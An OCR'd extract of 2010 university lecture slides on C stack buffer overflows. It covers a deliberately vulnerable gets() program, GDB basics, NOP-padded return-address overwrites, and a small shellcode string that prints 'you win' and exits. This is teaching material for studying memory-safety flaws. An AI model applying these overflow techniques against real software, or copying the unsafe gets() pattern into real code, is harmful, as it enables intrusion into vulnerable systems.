

14 / 62





- $\triangleright$  Can't generate the correct value: \n will terminate the gets
- $\triangleright$  Must overwrite the return address and jump to the instruction after the if





## Intro to GDB

 $\triangleright$  Compile the application with -g for debugging info

- $\triangleright$  gdb  $\leq$ program name $\geq$ 
	- $\triangleright$  break main -> tells the debugger to stop when it reaches main
	- $\triangleright$  run -> run the program
	- $\triangleright$  x buffer -> print out the contents and address of buffer
	- $\triangleright$  disas func -> show assembly representation of func
	- x buffer+value -> print out buffer+value, useful for finding the return address



16





 $\triangleright$  #define RET 0x08048469 int main() { char buffer[92]; memset(buffer, '\x90', 92);  $*(long *)$ &buffer[88] = RET; printf(buffer); }

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010



















20 / 62











- $\triangleright$  int main() {
	- int cookie;
	- char buf[80];

```
 printf("buf: %08x cookie: %08x\n", &buf, &cookie);
```
- gets(buf);
- if (cookie  $== 0x000a0d00$ )

printf("you lose!\n");



}





 $\triangleright$  No you win present, can't return to existing code Must insert our own code to perform attack

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010





## **Shellcode**

 $\triangleright$  Small program in machine code representation

 $\triangleright$  Injected into the address space of the process

```
\triangleright int main() {
          printf("You win\n");
          exit(0)
```

```
 static char shellcode[] =
  !!! "\x6a\x09\x83\x04\x24\x01\x68\x77" 
  "\x69\x6e\x21\x68\x79\x6f\x75\x20""\x31\xdb\xb3\x01\x89\xe1\x31\xd2"
```

```
"\xb2\x09\x31\xc0\xb0\x04\xcd\x80"
```
 $"\x32\xdb\xb0\x01\xcd\x80"$ ;

Yves Younan C and C++: vulnerabilities, exploits and countermeasures February 22nd, 2010



Monday, February 22, 2010

!!! }



#### stack5.c

- $\triangleright$  static char shellcode[] = // shellcode from prev slide
	- #define RET 0xbffffd28
	- int main() {

```
 char buffer[93]; int ret;
```

```
memset(buffer, '\x90', 92);
```

```
 memcpy(buffer, shellcode, strlen(shellcode));
```

```
*(long *)&buffer[88] = RET;
```

```
buffer[92] = 0;
```

```
 printf(buffer); }
```






















